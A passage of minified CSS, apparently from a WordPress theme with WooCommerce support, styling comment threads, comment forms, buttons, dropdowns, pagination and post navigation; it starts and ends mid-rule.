.comment{margin-top:10px;margin-bottom:10px}}.single-post .post-comments--list .comment .commenter-details,.single-post .post-comments--list .comment .commenter-image{flex-direction:column}.single-post .post-comments--list .comment .commenter-image{position:relative;margin-right:15px}.single-post .post-comments--list .comment .commenter-image a{z-index:5}.single-post .post-comments--list .comment .commenter-image img{position:relative;border-radius:50%;width:68px;height:68px;z-index:1000}@media screen and (max-width:768px){.single-post .post-comments--list .comment .commenter-image img{width:60px;height:60px}}@media screen and (max-width:480px){.single-post .post-comments--list .comment .commenter-image img{width:40px;height:40px}}.single-post .post-comments--list .comment .commenter-image .comment-connector{border:1px solid #d0d0d0;border-right:0;border-top:0;position:absolute;width:10px;height:50%;right:100%;bottom:100%;margin-right:0;visibility:hidden;margin-bottom:-34px;-webkit-border-bottom-left-radius:40px;-webkit-background-clip:padding-box;-moz-border-radius-bottomleft:40px;-moz-background-clip:padding;border-bottom-left-radius:40px;background-clip:padding-box}@media screen and (max-width:768px){.single-post .post-comments--list .comment .commenter-image .comment-connector{margin-bottom:-30px}}@media screen and (max-width:480px){.single-post .post-comments--list .comment .commenter-image .comment-connector{margin-bottom:-20px}}.single-post .post-comments--list .comment .commenter-image .comment-connector.visible{visibility:visible}@media screen and (max-width:768px){.single-post .post-comments--list .comment .commenter-image .comment-connector{display:none}}.single-post .post-comments--list .comment .commenter-details{flex-grow:1}@media screen and (max-width:768px){.single-post .post-comments--list .comment .commenter-details{padding-left:0;padding-top:0}}.single-post .post-comments--list .comment .commenter-details .name{font-size:20px;margin-bottom:5px;line-height:1}.single-post .post-comments--list .comment .commenter-details .name a{font-size:14px;margin-left:8px}.single-post .post-comments--list .comment .commenter-details .in-reply-to{display:inline-block}@media screen and (min-width:768px){.single-post .post-comments--list .comment .commenter-details .in-reply-to{display:none}}.single-post .post-comments--list .comment .commenter-details .in-reply-to span{color:#00b19e}.single-post .post-comments--list .comment .commenter-details .date{color:#898989;font-size:13px;margin-bottom:10px}@media screen and (max-width:480px){.single-post .post-comments--list .comment .commenter-details .date{font-size:13px;margin-bottom:5px}}.single-post .post-comments--list .comment .commenter-details .comment-text p{color:#4d4d4d}@media screen and (min-width:768px){.single-post .post-comments--list .comment.depth-2{width:91.66666667%}.single-post .post-comments--list .comment.depth-3{width:83.33333333%}.single-post .post-comments--list .comment.depth-4{width:75%}.single-post .post-comments--list .comment.depth-5{width:66.66666667%}}.single-post .post-comments--list .comment-respond{position:relative;background:#fff;width:100%;float:left;clear:both;margin:0;padding:40px;z-index:100}@media screen and (max-width:768px){.single-post .post-comments--list .comment-respond{padding-top:25px;padding-bottom:25px}}.single-post .post-comments--list .comment-respond .comment-reply-title{font-size:19px;margin:0;position:absolute;bottom:30px;text-indent:-99999px}@media screen and (max-width:768px){.single-post .post-comments--list .comment-respond .comment-reply-title{right:40px}}.single-post .post-comments--list .comment-respond .comment-reply-title small{position:absolute;left:0;top:0;color:#00b19e;text-indent:0;display:block;white-space:nowrap}.single-post .post-comments--list .comment-respond .logged-in-as{margin-top:0}.single-post .post-comments--list .comment-respond .comment-form{margin-top:0}.single-post .post-comments--list .comment-respond .form-submit{margin-bottom:0}.single-post .post-comments:before{width:0;height:0;border-style:solid;border-width:40px 40px 0 0;border-color:#fff transparent transparent transparent;content:"";display:block;position:absolute;top:0;right:100px}.single-post .post-comments+.post-comment-form .comment-respond{padding:30px 0}.single-post .comment-form{margin:0 -15px;margin-top:40px}.single-post .comment-form:after,.single-post .comment-form:before{content:" ";display:table}.single-post .comment-form:after{clear:both}.single-post .comment-form:after,.single-post .comment-form:before{content:" ";display:table}.single-post .comment-form:after{clear:both}.single-post .comment-form>p{float:left;padding:0 15px;width:100%;box-sizing:border-box;margin-bottom:20px}.single-post .comment-form>p.logged-in-as{margin-top:-30px}.single-post .comment-form>p.labeled-input-row{width:33.33333333%}@media screen and (max-width:768px){.single-post .comment-form>p.labeled-input-row{width:100%}}.single-post .comment-form>p.comment-form-cookies-consent{width:auto;margin-top:30px}.single-post .comment-form>p.comment-form-cookies-consent input[type=checkbox]{flex-grow:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;display:inline-block;content:'';width:16px;height:16px;margin:0;border:1px solid #eee;margin-right:6px;margin-bottom:5px;cursor:pointer;vertical-align:middle;top:1px;line-height:1;outline:0;top:2px}.single-post .comment-form>p.comment-form-cookies-consent input[type=checkbox]:before{display:block;position:absolute;content:'';left:3px;top:3px;right:3px;bottom:3px;background-color:#00b19e;transition:all 150ms cubic-bezier(.445,.05,.55,.95);opacity:0;-webkit-transform:scale(.9);transform:scale(.9)}.single-post .comment-form>p.comment-form-cookies-consent input[type=checkbox]:checked:before{-webkit-transform:scale(1);transform:scale(1);opacity:1}.single-post .comment-form>p.comment-form-cookies-consent input[type=checkbox]:active,.single-post .comment-form>p.comment-form-cookies-consent input[type=checkbox]:focus{outline:0}.single-post .comment-form>p.comment-form-cookies-consent input[type=checkbox][type=radio]{border-radius:50%}.single-post .comment-form>p.comment-form-cookies-consent input[type=checkbox][type=radio]:before{border-radius:50%}.single-post .comment-form>p.comment-form-cookies-consent input[type=checkbox]+label[for]{cursor:pointer}.checkbox .single-post .comment-form>p.comment-form-cookies-consent input[type=checkbox]{position:relative;margin-left:0}.single-post .comment-form>p.comment-form-cookies-consent label{flex-grow:1;padding-left:5px;border-bottom:0;white-space:normal}@media screen and (max-width:992px){.single-post .comment-form>p.comment-form-cookies-consent{margin-top:10px}.single-post .comment-form>p.comment-form-cookies-consent+.form-submit{margin-top:0;float:left}}.single-post .comment-form>p.form-submit{text-align:right;margin-top:20px;width:auto;float:right}body,html{height:100%}a:focus{text-decoration:none}a:active,a:focus,a:hover{outline:0}p{color:#898989;text-rendering:optimizeLegibility}@media screen and (max-width:768px){p{text-rendering:optimizeSpeed}}hr{border-color:#e0e0e0}blockquote{font-size:17px;font-style:italic;line-height:30px;text-align:left;border-left:3px solid #eee;font-family:Georgia,"Times New Roman",Times,serif}::-moz-selection{background:#00b19e;color:#fff}::selection{background:#00b19e;color:#fff}::-moz-selection{background:#00b19e;color:#fff}:focus{outline:0;box-shadow:none}html input:-webkit-autofill{box-shadow:0 0 0 1000px #fff inset}input[type=checkbox],input[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;display:inline-block;content:'';width:16px;height:16px;margin:0;border:1px solid #eee;margin-right:6px;margin-bottom:5px;cursor:pointer;vertical-align:middle;top:1px;line-height:1;outline:0}input[type=checkbox]:before,input[type=radio]:before{display:block;position:absolute;content:'';left:3px;top:3px;right:3px;bottom:3px;background-color:#00b19e;transition:all 150ms cubic-bezier(.445,.05,.55,.95);opacity:0;-webkit-transform:scale(.9);transform:scale(.9)}input[type=checkbox]:checked:before,input[type=radio]:checked:before{-webkit-transform:scale(1);transform:scale(1);opacity:1}input[type=checkbox]:active,input[type=checkbox]:focus,input[type=radio]:active,input[type=radio]:focus{outline:0}input[type=checkbox][type=radio],input[type=radio][type=radio]{border-radius:50%}input[type=checkbox][type=radio]:before,input[type=radio][type=radio]:before{border-radius:50%}input[type=checkbox]+label[for],input[type=radio]+label[for]{cursor:pointer}.checkbox input[type=checkbox],.checkbox input[type=radio]{position:relative;margin-left:0}.container,.content-area{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container,.content-area{width:750px}}@media (min-width:992px){.container,.content-area{width:970px}}@media (min-width:1200px){.container,.content-area{width:1170px}}.blog-posts .post-item .post-thumbnail .post-gallery-images li>a:after,.blog-posts .post-item.columned .post-thumbnail>a:after,.blog-posts .post-item.template-standard .post-thumbnail>a:after,.coming-soon-container .social-networks-env a:after,.dropdown a:after,.go-to-top:after,.header-search-input .search-icon a:after,.kalium-wpml-language-switcher .languages-list a:after,.logos-holder .c-logo .hover-state a:after,.main-header.menu-type-full-bg-menu .full-screen-menu .full-menu-footer .social-networks li a:after,.menu-bar:after,.menu-cart-icon-container .cart-icon-link:after,.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items .cart-item .product-details h3 a:after,.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items .cart-item .product-image a:after,.nohover:after,.pagination--infinite-scroll .pagination--infinite-scroll-show-more:after,.pagination--normal .page-numbers.next:after,.pagination--normal .page-numbers.prev:after,.portfolio-holder .dribbble-container .dribbble_shot a:after,.portfolio-holder .item-box .photo a:after,.portfolio-holder .portfolio-item.masonry-portfolio-item .masonry-box .masonry-thumb:after,.portfolio-holder .thumb .hover-state .likes a:after,.post-formatting .gallery .gallery-item a:after,.post-navigation a:after,.search-results-holder .result-box .result-image a:after,.show-more .reveal-button a:after,.single-portfolio-holder .gallery .photo:after,.single-portfolio-holder .gallery .photo>a:after,.single-portfolio-holder .gallery .portfolio-images-slider a:after,.single-portfolio-holder .portfolio-featured-image a:after,.single-portfolio-holder .portfolio-navigation a:after,.single-portfolio-holder .social-links-plain .likes .like-btn span:after,.single-portfolio-holder .social-links-plain .likes .like-btn:after,.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .collapse-project-info:after,.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-showinfo .expand-project-info:after,.single-portfolio-holder.portfolio-type-5 .portfolio-slider-nav a:after,.single-portfolio-holder.portfolio-type-6 .lightbox-featured-image:after,.single-post .post .author-info--details .author-name:after,.single-post .post .author-info--image a:after,.single-post .post-comments--list .comment .commenter-image a:after,.single-post .post-image .post-gallery-images li>a:after,.single-post .post-image a:after,.single-post .post.attachment .attachment a:after,.site-footer .footer-collapse-link:after,.social-networks.textual.colored-bg a:after,.social-networks.textual.colored-bg-hover a:after,.top-menu-container .close-top-menu:after,.widget.null-instagram-feed .instagram-pics li a:after,.widget.widget_calendar table tfoot a:after,.widget.widget_media_gallery .gallery .gallery-item a:after,.widget.widget_recent_reviews .product_list_widget li a:after,.woocommerce .product_list_widget li a:after,.woocommerce .products .product .added-to-cart-button a:after,.woocommerce .share-product-container .social-links a:after,.woocommerce .shop-categories .product-category a:after,.woocommerce .single-product-images .images a:after,.woocommerce .single-product-images .kalium-woocommerce-product-gallery a:after,.woocommerce .summary .woocommerce-product-rating a:after,.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span a:after,.woocommerce .woocommerce-tabs .tabs li a:after,.woocommerce-Message .button:after,.woocommerce-account .wc-my-account-tabs .user-profile .image:after,.woocommerce-account .wc-my-account-tabs .user-profile .user-info .name:after,.woocommerce-account .wc-my-account-tabs .woocommerce-MyAccount-navigation ul li a:after,.woocommerce-cart .cart-collaterals .cross-sells .product-item .product-link:after,.woocommerce-error .button:after,.woocommerce-info .button:after,.woocommerce-message .button:after,.woocommerce-notice .button:after,.wpb_wrapper .icon-box-container .vc_icon_element a:after,.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-content-container .blog-post-title a:after,.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-image a:after,.wpb_wrapper .lab-vc-social-networks.display-type-rounded-icons .social-networks li a:after,.wpb_wrapper .vc_images_carousel a:after,.wpb_wrapper .vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading h4 a:after,.wpb_wrapper .vc_tta-tabs.vc_tta-style-theme-styled .vc_tta-tabs-list li a:after,.wpb_wrapper .vc_tta-tabs.vc_tta-style-theme-styled-minimal .vc_tta-tabs-list li a:after,.wpb_wrapper .wpb_accordion .wpb_accordion_section .wpb_accordion_header a:after,.wpb_wrapper .wpb_gallery a:after,.wpb_wrapper .wpb_single_image a:after,.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li a:after,.wpb_wrapper .wpb_tabs.tabs-style-minimal .ui-tabs .wpb_tabs_nav li a:after,.wpb_wrapper .wpb_text_column a[rel^=attachment]:after,a.button:after{display:none}.back-to-portfolio:after,.btn:after,.coming-soon-container .message-container .logo:after,.header-logo:after,.logos-holder:after,.menu-bar:after,.nh:after,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-menu-close:after,.single-post .post .post-tags a:after,a.social-share-icon:after{display:none!important}.blog-posts .post-item .post-thumbnail .post-format-icon,.blog-posts .post-item .post-thumbnail .post-hover,.coming-soon-container .social-networks-env a,.dropdown .dropdown-menu li a,.dropdown .dropdown-menu.fade,.dropdown .dropdown-menu.fade li,.go-to-top,.main-header.menu-type-full-bg-menu .full-screen-menu .full-menu-footer .social-networks li a,.main-header.menu-type-standard-menu .standard-menu-container.dropdown-caret .menu>.menu-item-has-children>a>span:after,.menu-bar .hide-menu-text,.menu-bar .show-menu-text,.menu-cart-icon-container,.menu-cart-icon-container .cart-icon-link .items-count.cart-items-0,.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-action-buttons .cart-subtotal,.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-action-buttons .mc-buttons-container .go-to-cart a,.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-action-buttons .mc-buttons-container .go-to-checkout a,.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items,.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items .cart-item,.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items .cart-item .product-details h3 a,.menu-cart-icon-container.is-loading.menu-cart-icon-container .cart-icon-link i,.mobile-menu-wrapper .mobile-menu-container .cart-icon-link-mobile-container a,.mobile-menu-wrapper .mobile-menu-container .search-form label,.mobile-menu-wrapper .mobile-menu-container div.menu>ul li a,.mobile-menu-wrapper .mobile-menu-container ul.menu li a,.pagination--infinite-scroll .pagination--infinite-scroll-show-more,.pagination--infinite-scroll .pagination--infinite-scroll-show-more .all-items-shown,.pagination--infinite-scroll .pagination--infinite-scroll-show-more .loading-spinner,.pagination--infinite-scroll .pagination--infinite-scroll-show-more .show-more-text,.pagination--normal .page-numbers,.pagination-container a.page-numbers,.pagination-container span.page-numbers,.post-navigation a em,.post-navigation a i,.post-navigation a strong,.product-filter ul li.subcategory-back a,.product-filter ul li.subcategory-back a i,.sidebar-menu-wrapper.dropdown-caret .menu .menu-item-has-children>a>span:after,.single-post .post .post-tags a,.top-menu div.menu>ul>li ul>li>a,.top-menu ul.menu>li ul>li>a,.transall,.widget.null-instagram-feed .instagram-pics li a,.widget.widget_tag_cloud a,.woocommerce .product_list_widget li a.remove,.woocommerce .products .product .item-info .add_to_cart_button.loading,.woocommerce .products .product.catalog-layout-full-bg .item-info .product-terms a,.woocommerce .products .product.catalog-layout-transparent-bg .item-info .product-terms a,.woocommerce .shop-categories .product-category .woocommerce-loop-category__title,.woocommerce .shop-categories .product-category .woocommerce-loop-category__title .count,.woocommerce .shop-categories .product-category a:before,.woocommerce .shop-categories .product-category h3,.woocommerce .shop-categories .product-category h3 .count,.woocommerce .single-product-images .kalium-woocommerce-product-gallery .main-product-images .product-gallery-lightbox-trigger,.woocommerce .single-product-images .woocommerce-product-gallery .flex-control-nav li img,.woocommerce .single-product-images .woocommerce-product-gallery .woocommerce-product-gallery__trigger,.woocommerce .summary .variations .reset_variations,.woocommerce .summary .woocommerce-product-rating a,.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span a,.woocommerce .woocommerce-tabs .tabs li a,.woocommerce ul.digital-downloads li .count,.woocommerce ul.digital-downloads li a,.woocommerce-account .wc-my-account-tabs .woocommerce-MyAccount-navigation ul li a,.woocommerce-demo-store .woocommerce-store-notice .woocommerce-store-notice__dismiss-link,.woocommerce-pagination a.page-numbers,.woocommerce-pagination span.page-numbers,.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-content-container .blog-post-title a,.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-image a .hover-display,.wpb_wrapper .lab-vc-products-carousel .products .nextprev-arrow{transition:all 250ms cubic-bezier(.445,.05,.55,.95)}.base-border-radius,.woocommerce .single-product-images .woocommerce-product-gallery .woocommerce-product-gallery__trigger,input[type=text],input[type=number],input[type=email],input[type=password],input[type=url],input[type=tel],textarea{border-radius:2px}.no-padding{padding:0!important}.no-top-margin{margin-top:0!important}.no-bottom-margin{margin-bottom:0!important}.no-left-margin{margin-left:0!important}.no-right-margin{margin-right:0!important}.no-animation,.no-transitions{transition:none!important}.display-inline-block{display:inline-block!important}.display-inline{display:inline!important}.display-block{display:block}.is-fixed{position:fixed!important}.opacity-none{opacity:0!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.skin--brand-primary{color:#00b19e}.skin-bg--brand-primary{background-color:#00b19e}input[type=text],input[type=number],input[type=email],input[type=password],input[type=url],input[type=tel],textarea{color:#333;border:1px solid #eee;background-color:#fff;box-shadow:none;padding:6px 12px;outline:0;border-radius:0}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=text],input[type=number],input[type=email],input[type=password],input[type=url],input[type=tel],textarea{font-size:16px}}input[type=tel]{-webkit-appearance:none;-moz-appearance:none;appearance:none}label{font-weight:400}input[type=text],input[type=number],input[type=email],input[type=password],input[type=url],input[type=tel]{color:#333}textarea{resize:vertical}select{border:1px solid #eee;width:100%;border-radius:0;background-color:#fff;color:#333;height:31px;line-height:31px}.labeled-input-row,.labeled-textarea-row{position:relative}.labeled-input-row label,.labeled-textarea-row label{margin-bottom:0;border-bottom:1px solid #00b19e;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#333}.labeled-input-row label .required,.labeled-textarea-row label .required{margin-left:5px}.labeled-input-row input,.labeled-input-row textarea,.labeled-textarea-row input,.labeled-textarea-row textarea{border-radius:0}.labeled-input-row{display:flex;align-items:center}.labeled-input-row--wrap{flex-wrap:wrap}.labeled-input-row input,.labeled-input-row label,.labeled-input-row--label{display:flex;align-self:stretch;align-items:center}.labeled-input-row label{flex-wrap:nowrap;white-space:nowrap}.labeled-input-row input{padding-left:15px;flex-grow:1;border:0;border-bottom:1px solid #eee;background-color:transparent;min-width:0;width:auto}.labeled-input-row input.input-text{border-top:0;border-left:0;border-right:0;width:auto}.labeled-input-row--label{border-bottom:1px solid #eee}.labeled-input-row--label label{margin-bottom:-1px}.labeled-textarea-row label{font-weight:400;padding:10px 0;margin-bottom:-1px;z-index:2}.labeled-textarea-row textarea{display:block;width:100%;height:174px;resize:vertical;padding:0;padding-top:10px;line-height:41px;background-color:transparent;background-image:linear-gradient(#eee 1px,transparent 1px);background-attachment:local;background-size:100% 41px;border:0;z-index:1}.button{background:#00b19e;border:0;color:#fff;line-height:1;padding:12px 30px;transition:all 180ms ease-in-out;border-radius:0}a.button:hover{color:#fff}.button.button-block{display:block;width:100%;text-align:center}.button:hover{background:#00a290}.button:active{box-shadow:inset 0 10px 10px -10px rgba(0,0,0,.3);background:#009887;transition:none}.button:disabled{cursor:not-allowed}.button-secondary,.woocommerce-Message .button,.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button,.woocommerce-notice .button{background-color:#eee;color:#333}.button-secondary:active,.button-secondary:hover,.woocommerce-Message .button:active,.woocommerce-Message .button:hover,.woocommerce-error .button:active,.woocommerce-error .button:hover,.woocommerce-info .button:active,.woocommerce-info .button:hover,.woocommerce-message .button:active,.woocommerce-message .button:hover,.woocommerce-notice .button:active,.woocommerce-notice .button:hover{color:#333}a.button-secondary:active,a.button-secondary:hover,a.woocommerce-Message .button:active,a.woocommerce-Message .button:hover,a.woocommerce-error .button:active,a.woocommerce-error .button:hover,a.woocommerce-info .button:active,a.woocommerce-info .button:hover,a.woocommerce-message .button:active,a.woocommerce-message .button:hover,a.woocommerce-notice .button:active,a.woocommerce-notice .button:hover{color:#333}.button-secondary:hover,.woocommerce-Message .button:hover,.woocommerce-error .button:hover,.woocommerce-info .button:hover,.woocommerce-message .button:hover,.woocommerce-notice .button:hover{background:#e6e6e6}.button-secondary:active,.woocommerce-Message .button:active,.woocommerce-error .button:active,.woocommerce-info .button:active,.woocommerce-message .button:active,.woocommerce-notice .button:active{background:#e1e1e1;box-shadow:inset 0 10px 10px -10px rgba(0,0,0,.15)}.button-normal{padding:12px 20px}.button-small,.woocommerce-Message .button,.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button,.woocommerce-notice .button{padding:8px 20px}.dropdown .dropdown-toggle{border:0;background:0 0;padding:10px 0;width:100%;text-align:left}@media screen and (max-width:768px){.dropdown .dropdown-toggle{background-color:#eee;padding:10px 15px}}.dropdown .dropdown-toggle i{float:right;margin-left:15px}.dropdown .dropdown-menu{width:auto;box-shadow:none;background:#eee;padding:0;border:0;border-radius:0}@media screen and (max-width:768px){.dropdown .dropdown-menu{width:100%}}.dropdown .dropdown-menu li a{position:relative;background-color:transparent;padding:10px 15px;font-size:14px;color:#898989}.dropdown .dropdown-menu li a:before{position:absolute;content:'';display:block;left:15px;right:15px;top:0;height:1px;background:#e1e1e1}@media screen and (min-width:768px){.dropdown .dropdown-menu li:first-child a:before{display:none}}.dropdown .dropdown-menu li a:hover{color:#333}.dropdown .dropdown-menu li.active a{background-color:transparent;color:#00b19e}.dropdown .dropdown-menu.fade{display:block;visibility:hidden;opacity:0;margin-top:5px;-webkit-transform:scale(.98);transform:scale(.98)}.dropdown .dropdown-menu.fade li{display:block;opacity:0;top:5px}.dropdown.open .dropdown-toggle i{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.dropdown.open .dropdown-menu.fade{visibility:visible;opacity:1;margin-top:0;-webkit-transform:scale(1);transform:scale(1)}.dropdown.open .dropdown-menu.fade li{opacity:1;top:0}.change-search-keyword-wrapper{position:relative;display:inline-block;min-width:20px;max-width:50%}.change-search-keyword-wrapper input[type=text]{position:absolute;left:0;top:0;border:0;width:100.5%;padding:0;opacity:0}.change-search-keyword-wrapper.focused .change-search-keyword{color:transparent}.change-search-keyword-wrapper.focused input[type=text]{opacity:1}.pagination{display:block;margin-bottom:40px;clear:both}.pagination--normal{text-align:center}.pagination--normal .page-numbers{display:inline-block;margin:0 10px;font-size:16px}.pagination--normal .page-numbers i{vertical-align:middle}.pagination--normal .page-numbers.prev i{margin-right:5px}.pagination--normal .page-numbers.next i{margin-left:5px}.pagination--normal .page-numbers.current{color:#00b19e;font-weight:400}.pagination--normal a{color:#333}.pagination--normal a:hover{color:#00b19e}.pagination--infinite-scroll{text-align:center;overflow:hidden}.pagination--infinite-scroll .pagination--infinite-scroll-show-more{display:inline-block;line-height:1;border:1px solid #eee;min-width:200px;text-align:center;color:#898989;padding:15px 0}.pagination--infinite-scroll .pagination--infinite-scroll-show-more:hover{color:#7c7c7c;border-color:#dadada}.pagination--infinite-scroll .pagination--infinite-scroll-show-more .loading-spinner{position:absolute;visibility:hidden;left:0;top:0;right:0;bottom:0;opacity:0;display:flex;align-items:center;justify-content:center}.pagination--infinite-scroll .pagination--infinite-scroll-show-more .all-items-shown{position:absolute;top:0;left:50%;bottom:0;padding:15px 0;white-space:nowrap;text-align:center;-webkit-transform:translateX(-50%);transform:translateX(-50%);visibility:hidden;opacity:0}.pagination--infinite-scroll .pagination--infinite-scroll-show-more .all-items-shown a{pointer-events:none}.pagination--infinite-scroll .pagination--infinite-scroll-show-more.pagination--infinite-scroll-is-loading .show-more-text{visibility:hidden;opacity:0}.pagination--infinite-scroll .pagination--infinite-scroll-show-more.pagination--infinite-scroll-is-loading .loading-spinner{visibility:visible;opacity:1}.pagination--infinite-scroll .pagination--infinite-scroll-show-more.pagination--infinite-scroll-is-loading.pagination--infinite-scroll-loading-style-pulsating{border-color:transparent}.pagination--infinite-scroll .pagination--infinite-scroll-show-more.pagination--infinite-scroll-all-items-shown{border-color:transparent;pointer-events:none}.pagination--infinite-scroll .pagination--infinite-scroll-show-more.pagination--infinite-scroll-all-items-shown .show-more-text{visibility:hidden;opacity:0}.pagination--infinite-scroll .pagination--infinite-scroll-show-more.pagination--infinite-scroll-all-items-shown .all-items-shown{visibility:visible;opacity:1}.pagination--post-pagination{margin:20px 0;text-align:center}.pagination--post-pagination a{margin:0 10px}.pagination--align-left{text-align:left}.pagination--align-right{text-align:right}.pagination--align-stretched .pagination--infinite-scroll-show-more{min-width:100%}.pagination-container,.woocommerce-pagination{margin:20px 0}.pagination-container.align-left,.pagination-container.align-left .endless-pagination,.woocommerce-pagination.align-left,.woocommerce-pagination.align-left .endless-pagination{text-align:left}.pagination-container.align-center,.pagination-container.align-center .endless-pagination,.woocommerce-pagination.align-center,.woocommerce-pagination.align-center .endless-pagination{text-align:center}.pagination-container.align-right,.pagination-container.align-right .endless-pagination,.woocommerce-pagination.align-right,.woocommerce-pagination.align-right .endless-pagination{text-align:right}.pagination-container ul.page-numbers,.woocommerce-pagination ul.page-numbers{list-style:none;margin:0;padding:0}.pagination-container ul.page-numbers li,.woocommerce-pagination ul.page-numbers li{display:inline-block}.pagination-container a.page-numbers,.pagination-container span.page-numbers,.woocommerce-pagination a.page-numbers,.woocommerce-pagination span.page-numbers{border:none;color:#333;background-color:none;padding:0 0;margin:0 10px;background:0 0;font-size:16px}.pagination-container a.page-numbers.current,.pagination-container a.page-numbers:hover,.pagination-container span.page-numbers.current,.pagination-container span.page-numbers:hover,.woocommerce-pagination a.page-numbers.current,.woocommerce-pagination a.page-numbers:hover,.woocommerce-pagination span.page-numbers.current,.woocommerce-pagination span.page-numbers:hover{color:#00b19e}.pagination-container a.page-numbers i,.pagination-container span.page-numbers i,.woocommerce-pagination a.page-numbers i,.woocommerce-pagination span.page-numbers i{display:inline-block;font-size:15px}.pagination-container a.page-numbers.next i,.pagination-container span.page-numbers.next i,.woocommerce-pagination a.page-numbers.next i,.woocommerce-pagination span.page-numbers.next i{margin-left:5px}.pagination-container a.page-numbers.prev i,.pagination-container span.page-numbers.prev i,.woocommerce-pagination a.page-numbers.prev i,.woocommerce-pagination span.page-numbers.prev i{margin-right:5px}.page-heading{display:flex;margin-top:20px;margin-bottom:40px}.page-heading--title-section{flex-grow:1;flex-direction:column;padding-left:15px;padding-right:15px}.page-heading--title{font-size:26px;margin-top:0;margin-bottom:15px}.page-heading--title span{color:#898989}.page-heading--description p{margin-bottom:0}.page-heading--description p~p{margin-top:10px}.post-navigation{margin-bottom:40px;clear:both}.post-navigation:after,.post-navigation:before{content:" ";display:table}.post-navigation:after{clear:both}.post-navigation:after,.post-navigation:before{content:" ";display:table}.post-navigation:after{clear:both}.post-navigation a{display:flex;align-items:center;color:#898989;max-width:40%}.post-navigation a i,.post-navigation a strong{color:#636363}.post-navigation a:hover i,.post-navigation a:hover strong{color:#00b19e}.post-navigation a:hover .post-navigation--label em{opacity:1;top:0;transition-delay:.1s}.post-navigation a:hover .post-navigation--label strong{top:0;transition-delay:0s}.post-navigation--arrow i{font-size:26px}.post-navigation--label{max-width:100%}.post-navigation--label em,.post-navigation--label strong{transition:all .2s ease-in-out}.post-navigation--label em{position:relative;display:block;font-style:normal;font-size:14px;line-height:20px;color:#898989;height:20px;opacity:0;top:5px}.post-navigation--label strong{position:relative;font-size:19px;font-weight:400;display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;top:-10px;transition-delay:.1s}@media screen and (max-width:768px){.post-navigation--label strong{font-size:16px}}.post-navigation--prev{float:right;flex-direction:row-reverse;text-align:right}.post-navigation--prev .post-navigation--arrow{padding-left:20px}.post-navigation--next{float:left}.post-navigation--next .post-navigation--arrow{padding-right:20px}.post-formatting:after,.post-formatting:before,.widget.widget_media_gallery:after,.widget.widget_media_gallery:before{content:" ";display:table}.post-formatting:after,.widget.widget_media_gallery:after{clear:both}.post-formatting:after,.post-formatting:before,.widget.widget_media_gallery:after,.widget.widget_media_gallery:before{content:" ";display:table}.post-formatting:after,.widget.widget_media_gallery:after{clear:both}.post-formatting .image-placeholder,.widget.widget_media_gallery .image-placeholder{margin-bottom:10px}.post-formatting img,.widget.widget_media_gallery img{max-width:100%;height:auto;margin-top:10px}.post-formatting img:first-child,.widget.widget_media_gallery img:first-child{margin-top:0}.post-formatting a,.widget.widget_media_gallery a{display:inline}.post-formatting a.fluidbox,.widget.widget_media_gallery a.fluidbox{display:inline}.post-formatting a.fluidbox:after,.widget.widget_media_gallery a.fluidbox:after{display:none}.post-formatting code,.widget.widget_media_gallery code{background-color:#eee;color:#333;font-size:12px;-webkit-border-radius:1px;-webkit-background-clip:padding-box;-moz-border-radius:1px;-moz-background-clip:padding;border-radius:1px;background-clip:padding-box}.post-formatting kbd,.widget.widget_media_gallery kbd{-webkit-border-radius:1px;-webkit-background-clip:padding-box;-moz-border-radius:1px;-moz-background-clip:padding;border-radius:1px;background-clip:padding-box}.post-formatting img.alignleft,.post-formatting img.alignright,.widget.widget_media_gallery img.alignleft,.widget.widget_media_gallery img.alignright{position:relative;vertical-align:text-top;margin-right:15px;margin-bottom:15px;line-height:1;top:5px;float:left}.post-formatting img.alignright,.widget.widget_media_gallery img.alignright{float:right;margin-right:0;margin-left:15px}.post-formatting img.aligncenter,.widget.widget_media_gallery img.aligncenter{display:block;margin-left:auto;margin-right:auto}.post-formatting .wp-caption,.widget.widget_media_gallery .wp-caption{max-width:100%;margin-bottom:15px}@media screen and (max-width:768px){.post-formatting .wp-caption,.widget.widget_media_gallery .wp-caption{width:100%!important}.post-formatting .wp-caption>a,.widget.widget_media_gallery .wp-caption>a{display:block!important}.post-formatting .wp-caption img,.widget.widget_media_gallery .wp-caption img{width:100%}}@media screen and (min-width:768px){.post-formatting .wp-caption.aligncenter,.widget.widget_media_gallery .wp-caption.aligncenter{text-align:center;margin:0 auto;margin-bottom:15px}.post-formatting .wp-caption.alignleft,.widget.widget_media_gallery .wp-caption.alignleft{float:left;margin-right:15px}.post-formatting .wp-caption.alignright,.widget.widget_media_gallery .wp-caption.alignright{float:right;margin-left:15px}.post-formatting .wp-caption.alignleft,.post-formatting .wp-caption.alignright,.widget.widget_media_gallery .wp-caption.alignleft,.widget.widget_media_gallery .wp-caption.alignright{position:relative;top:5px}}.post-formatting .wp-caption 